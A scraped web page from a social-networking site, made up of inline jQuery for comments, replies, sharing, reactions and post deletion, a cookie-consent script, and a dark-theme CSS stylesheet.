    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="paqcf9knblcf69igsqoutd78m9" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/dark.css
body_size: 5910
content:
.navbar-default, .chat-container, .chat-container .online-toggle, .sidebar-profile-style, .wowonder-well, .ads-cont-wrapper, .list-group, #send-money-form h5 input, .wo_ads_wallet #replenish-user-account input, .modal-content, .payment_box .btn, .wo_settings_page, .dropdown-menu, .my_pages_header, .cool-style-album .album_parent, .cool-style-album .album_parent:after, .cool-style-album .album_parent:before, .wo-create-forms .wo_settings_page form, .blog-h-list, .read-blog-container .read-blog .read-blog-head, .read-blog, .read-blog .blog-author-info, .read-blog-container .related-post, .blog-com-wrapper, .movies-com-wrapper, .read-blog-container .related-post .blog-sidebar h4.title, .blog-ls-box .view-blog, .wo_game_style a, .wo_my_pages .page_list, .wo_my_products a, .panel, .post .post-description .post-actions .stat-item, #wo_post_stat_button .stat-item, .like-emo > .how_reacted, .events-list-cover, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, .list-group-item, .event_invite_frnd, .event_two_blocks, .threads-table tr td, .thread-replies, #search-nearby-users .nearby-users-gender, #search-nearby-users, #search-nearby-users .nearby-users-gender-collapse, .wo_game_list .list_parent, .pricing, .tab-container, .app_dv_head, .wo_loading_post, .lightbox-content .comment-section, .lightbox-content .comment-section .stats .stat-item, .movies-top-breadcrumb, .movies-search input, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .watch-film-top-nav, .film-player-wrapper, .played-film-details, .related-movies-wrapper, .related-movies-container, .related-movies-wrapper .related-movies-carousel .related-film-wrapper, .wo_pokes_cont, .wo_poke_users, .user-fetch, .wo_market .market_widget, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page .nav-tabs li a, .search-filter-form input[readonly], .nearby_user_wrapper, .wo_search_page .wo_game_style, .featured-users, .sidebar .sidebar-title-back, input[readonly].bg_read_input, #video-form div.video-poster-image, .feeling-type.feeling-types, .wo_user_profile .user-bottom-nav, .login form, .wo_r_features, .modal .modal-footer, #head_menu_rght .create_head_menu:before, #wo_msg_right_prt .wo_msg_user_dtl, #wo_msg_right_prt .text-sender-container .sendMessages .input-group, #sendMessage, #wo_main_sett_mid .wo_settings_page h3, ul.profile-completion-bar li.percentage-bar h4, .login {background: #212121 !important;}
body {background: #131313 !important;color: #dfdfdf;}
.chat-container input, .modal-header {background: #010101 !important;}
.sidebar-profile-style, .list-group, .create-ads-cont .select-admedai-box, .wo-create-forms .wo_settings_page, .panel-white, .wo_event_profile .event-info-cont, .wo_page_profile .page-info-cont, #members table, .f_topics, .thread-replies, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users, .colloape-panel-stg, .sidebar-ad-wrapper, .wo-content-shadow, .wo_loading_post, .movies-navbar-wrapper, .played-film-image-wrap, .played-film-description-wrapper, .related-movies-container, .wo_pokes_cont, .featured-users, .greetalert {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.table-striped>tbody>tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.42);}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th, .form-control, output, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .dropdown-menu>li>a, .bootstrap-tagsinput, .wo_my_pages .page_title, .setting-well input[type=text], .setting-well input[type=password], .setting-well select, #search-nearby-users .nearby-users-gender, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, pre, .messages-recipients-list > span, .related-movies-wrapper h4.related-movies, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4, .wo_page_profile .first_row .title a, .wo_poke_users .poke_info .user-name, .user-fetch .user-name, .user-fetch .user-name a, .wo_market .market_widget .m_widget_head, .wo_market .market_bottom .market_bottom_header, .products .product .product-title a, .nearby_user_wrapper .user_wrapper_link, .wo_search_page .wo_game_style .game-name, .wo_settings_page .setting-panel .avatar-holder strong, .wo_settings_page .setting-panel .avatar-holder strong a, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title p, .second-user-color, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-title, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, .publisher-box #camera-button-btn svg, .publisher-box .publisher-box-footer .poster-left-buttons svg.feather, #video-form div.video-poster-image .thumb-renderer #post_vthumb_droparea, .post-fetched-url .fetched-url-text h4, .wo_post_ad h3, .product-description, .options .poll-option, .login .title, .login input, .login select, .login textarea, .admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .user-request-list .user-info a, .modal-title, ul.profile-completion-bar li.percentage-bar h4, #wo_msg_right_prt .text-sender-container .incoming .message-model .message p {color: #e5e5e5 !important;}
.publisher-box .add-emoticons .dropdown-toggle svg.feather {fill: #e5e5e5 !important;}
.ads-cont-wrapper .table td, #wo_sidebar_users {outline: 1px solid rgba(255, 255, 255, 0.05);}
a, .blog-h-list h3, .main-blog-sidebar .popular-articles li .article-title, .wo_settings_page .setting-panel .avatar-holder .chavatlink, .earn_points .ep_illus .ep_how_many b {color: #c6c6c6;}
.btn-default, .slide-film-desc, .wo_search_page .wo_game_style .btn-link {background: #363636;color: #c8c8c8;}
.btn-default:hover, .btn-default:active, .btn-default:focus, .blog-ls-box .art-text h4:hover, .wo_my_pages .page_title:hover, .read-blog-container .related-post .recommended-articles .article-title h4:hover, a:focus, a:hover, .payment_box .btn:hover, .blog-h-list h3:hover, .close:focus, .close:hover, .btn-default.active, .btn-default.focus, .open>.dropdown-toggle.btn-default, .wo_find_friends .find_friends_header h3, .related-movies-wrapper .related-movies-carousel .related-film-wrapper h4:hover, .wo_poke_users .poke_info .user-name:hover, .sidebar-conatnier .sidebar-profile-style .card.hovercard .info .title a, .publisher-box .publisher-box-footer .poster-left-buttons:hover svg.feather, .wo_product_row .product-name .product_row_title {	color: #fff !important;}
.wo_ads_wallet .my_wallet, .form-control, .wo_settings_page .setting-panel input[type=email], .wo_settings_page .setting-panel input[type=password], .wo_settings_page .setting-panel input[type=text], .wo_settings_page .setting-panel select, .modal-footer, .create-ads-cont input, .wo_settings_page .setting-panel textarea, .create-ads-cont .create-ads-inner-right button, .create-ads-cont .create-ads-inner-left, .postFooter, .read-blog .blog-author-info, .create-article-form .bootstrap-tagsinput, .chat-btns-w, #sendMessage, .event_two_blocks li:first-child, .thread-replies, textarea, #search-nearby-users .nearby-users-gender, .table-bordered, pre, .nav-tabs, .wo_sidebar_groups, .wo_settings_page .wo_design_button, .recent, .notifications-dropdown .turn-off-sound, .messages-recipients-list, .movies-top-breadcrumb, .movies-search input, input, .wo_market .market_bottom .market_bottom_header, .wo_market .market_bottom .product .product_info, .wo_search_page .tab-content, .wo_search_page_side .wo_settings_page, .earn_points .counter, .wo_user_side_info li, .activity-container .activity, .wo_sidebar_pages, .publisher-box .publisher-box-footer .pub-footer-bottom, .feeling-type.feeling-types, .feeling-type ul, .answers input, .post-fetched-url, .wo_post_ad, .image-file, .wo_product_row, .wo_product_row .product-name, .wo_r_features ul li, select, .admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child, .order-by {border-color: #363636 !important;}
.payment_box .btn {border-bottom: 1px solid rgba(188, 188, 188, 0.07);color: #c4c4c4;}
.alert, .form-control, .modal-footer, .create-ads-cont .select-admedai-box, .create-ads-cont .select-admedai-box button, .create-ads-cont .select-admedai-box input[readonly], .create-ads-cont .create-ads-inner-right button, .create-article-form .prv-img, .bootstrap-tagsinput, .chat-btns-w, #wo_comment_combo.comment-toggle, #wo_comment_combo .comment_combo_footer, textarea, #cusrange-reader, .pricing .price-table-head, pre, code, .wo_settings_page .wo_design_button, input, .wo_radio_btn input[type=radio]+span, .earn_points .counter, .wo_pro_users li, .wo_sidebar_products, #select-status-media, .publisher-box #camera-button-btn, .publisher-box .add-emoticons .dropdown-toggle, #video-form div.video-poster-image .thumb-renderer, .post-fetched-url:hover, .options .poll-option, select, .wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number, .wo_adv_search_filter_side .ui-slider, .key_shortcts th span, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper {background: #363636 !important;}
.alert-info {color: #57acd7;}
.estimated_ad_limit, .earn_points .points_tip, #select-status-media, #video-form div.video-poster-image .thumb-renderer, .wo_votes, .key_shortcts th span, .modal-header {border-color: rgba(255, 255, 255, 0.23);}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .left-sidebar ul li a:hover {background: #333 !important;}
hr, .lightbox-content .comment-section .stats {border-color: #424242 !important;}
.dropdown-menu .divider {background: #424242 !important;}
.my_pages_header, .cool-style-album .album_parent, .blog-h-list, .read-blog, .read-tags, .read-blog-container .related-post, .blog-com-wrapper, .wo_blogcomm_combo img{border-color: #2c2c2c;}
.cool-style-album .album_parent:after, .cool-style-album .album_parent:before {border-color: #000;}
.cool-style-album .album_parent:after {box-shadow: 0 0 2px #000;}
.recent-articles {border-color: #4b4b4b;}
.blog-h-desc p.desc {color: #959595;}
.bs-callout-default {border-color: #363636 !important;}
.bs-callout .post-heading .title .main-color {color: #cecece !important;}
#welcomeheader .mdbtn:hover{background-color:rgba(0, 0, 0, 0.2) !important;}
.postFooter .u-floatRight a, .blog-h-list .middot, .read-blog .read-blog-info-user .middot {color: rgba(255, 255, 255, 0.5);}
.main-blog-sidebar .popular-articles li .article-info, .read-blog .read-blog-info-user {color: rgba(255, 255, 255, 0.4);}
#category-page .popular-categories li {background-color: #212121;}
#category-page .popular-categories li a, #search-nearby-users .nearby-users-gender-collapse ul li {color: #c4c4c4;}
.read-blog-container .read-blog h1 {color: rgba(255, 255, 255, 0.8);}
.read-blog-container .read-blog .read-blog-desc {color: #ababab;}
.read-blog .read-blog-info-user, .post .post-footer .comments-list .comment .avatar, .wo_imagecombo_lbox .lightbox-post-footer .comment .avatar {border-color: rgba(255, 255, 255, 0.07);}
.read-blog-container .read-blog .read-content {color: #bababa;}
.read-blog-container .read-tags .postTag {border-color: #454545;background: #303030;}
.read-blog-container .related-post .recommended-articles .article-title h4 {color: #d0d0d0;}
.wo_my_pages .page_info ul li {color: #9d9d9d;}
.input-group-addon {color: #c2c2c2;background-color: #171717;border-color: #171717;}
.wo_create_chat_group .input-group-addon {border-color: #171717;}
.group_chat_mbr_part {border-color: #383838;}
.chat-messages-wrapper {background-color: #212121;border-color: #000000;}
.chat-textarea {border-color: #494949;}
.chat-textarea .chat-btns-w .chat_optns svg.feather {color: #b3b3b3;}
.chat-user-desc {background-color: #2b2b2b;}
.chat-user-desc .head-text {color: #cfcfcf;}
.chat-user-desc .desc-text {color: #aeaeae;}
.chat-messages-wrapper .incoming, .chat-messages-wrapper .outgoing, .text-sender-container .message-model .message {color: #cacaca;background-color: #444;}
.chat-messages-wrapper .incoming p .hash{color:#cacaca!important}
.message p {color: #cacaca;}
.chat_main {color: #969696;}
.post .post-heading .meta .title span,.post .post-heading .meta .title small,.bs-callout .post-heading  .title span,.bs-callout .post-heading  .title small{color: #cecece !important;}
.post .post-heading .meta .title a, .user-story-container .ads-meta .title b, .user-ad-container div.post-advertisement .ads-meta .title b {color: #cecece;}
.post .post-description p, .user-story-container .ads-headline, .user-ad-container div.post-advertisement .ads-headline p {color: #c0c0c0;}
#wo_post_stat_button .stat-item {color: #b2b2b2;}
#wo_post_stat_button .dropdown.open .stat-item, #wo_post_stat_button .stat-item:hover {background-color: rgba(255, 255, 255, 0.04) !important;}
.reactions-box {background: #424242;}
.post .post-footer, .wo_imagecombo_lbox .comment-section-inner .comment-inner-footer, .wo_imagecombo_lbox .lightbox-post-footer .comments-list {background: #2a2a2a !important;}
#wo_comment_combo, #wo_comment_combo.comment-toggle {border-color: #474747;}
.post .post-file {background: #2a2a2a;}
.event-l-info ul li {color: #a5a5a5;}
.wo_event_profile .card.hovercard .info .title {color: #e5e5e5;}
.event_cdown li span {background: linear-gradient(#494949,#363636);}
.event_cdown li span::before {background: rgba(255, 255, 255, 0.1);}
.list-group-item {color: #b6b6b6;}
iframe, .post-map img {border-color: #4b4b4b;}
.event_two_blocks {border-color: rgba(255, 255, 255, 0.12);}
.event_invite_frnd input {border-color: #595959!important;}
#wo_language_modal {background-color: #212121;}
.close {color: #fff;filter: alpha(opacity=30);opacity: .3;}
.f_topics {color: #cccccc;background: #212121;}
.small, .colloape-panel-stg, .sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition {color: #a3a3a3;}
.threads-table tr td {box-shadow: 0 1px 0 0 #6e6e6e, 0 0 0 1px #3e3e3e;}
.forum_title {color: #e7e7e7;}
.friends_nearby_status_ul li[data-gender=all].active svg.feather, .friends_nearby_status_ul li[data-nearby-user-status="2"].active svg.feather {fill: #2196F3;background-color: rgba(33, 150, 243, 0.4);}
.wo_game_list_info .page-website {color: #9d9d9d;}
.pricing {box-shadow: 0 1px 2px rgba(255, 255, 255, 0.16);}
.wo_settings_page h3, .wo_terms_page h3, .wo_search_page_side .wo_settings_page h3 {color: #ababab;border-color: #2c2c2c;background-color: #0b0b0b;}
.gray {color: #bcbcbc;}
.search-advanced-container a, .search-advanced-container a svg.feather {color: #9d9d9d !important;}
.search-advanced-container a:hover {color: #e7e7e7 !important;background-color: rgba(255, 255, 255, 0.02);}
.headtoppoint, .user-details.not-profile:before {border-bottom-color: #212121;}
.notification-list .notification-text, .activities-wrapper .notification-list .notification-text {color: #bcbcbc;}
.notification-list span.main-color {color: #e7e7e7 !important;}
.notification-list .notification-time, .notification-list .notification-time svg.feather {color: #a1a1a1;}
.notification-list:hover {background: rgba(0, 0, 0, 0.5);}
.show-message-link-container {background: #0f0f0f;}
.center-text {color: #8a8a8a;}
.wo_loading_post_child, .wo_loading_post_child2 {background-image: radial-gradient(circle 30px at 60px 30px,#363636 99%,transparent 0),linear-gradient(100deg,rgba(255, 255, 255, 0),rgba(33, 33, 33, 0.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(#363636 15px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0),linear-gradient(#363636 10px,transparent 0);}
